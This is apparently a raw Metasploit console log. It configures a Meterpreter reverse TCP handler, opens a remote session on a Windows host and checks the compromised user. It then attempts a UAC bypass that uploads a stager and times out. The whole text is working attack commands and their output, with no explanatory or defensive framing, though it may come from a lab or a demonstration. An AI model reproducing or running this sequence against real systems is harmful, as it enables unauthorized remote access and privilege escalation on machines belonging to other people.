 + -- --=[ 1811 exploits - 1031 auxiliary - 314 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[msf > use exploit/multi/handler ]
[msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp ]
payload => windows/meterpreter/reverse_tcp
[msf exploit(multi/handler) > set LHOST 10.0.0.54 ]
LHOST => 10.0.0.54
[msf exploit(multi/handler) > set LPORT 8080 ]
LPORT => 8080
[msf exploit(multi/handler) > set RHOST 10.0.0.184 ]
RHOST => 10.0.0.184
[msf exploit(multi/handler) > show options ]
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.54        yes       The listen address (an interface may be specified)
   LPORT     8080             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
[msf exploit(multi/handler) > exploit ]
[*] Started reverse TCP handler on 10.0.0.54:8080
[*] Sending stage (179779 bytes) to 10.0.0.184
[*] Meterpreter session 1 opened (10.0.0.54:8080 -> 10.0.0.184:53159) at 2018-10-09 12:18:29 +0000
[meterpreter > getuid ]
Server username: AKBAR\rryan
[meterpreter > background ]
[*] Backgrounding session 1...
[msf exploit(multi/handler) > use exploit/windows/local/bypassuac ]
[msf exploit(windows/local/bypassuac) > set SESSION 1 ]
SESSION => 1
[msf exploit(windows/local/bypassuac) > exploit ]
[*] Started reverse TCP handler on 10.0.0.54:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/local/bypassuac) >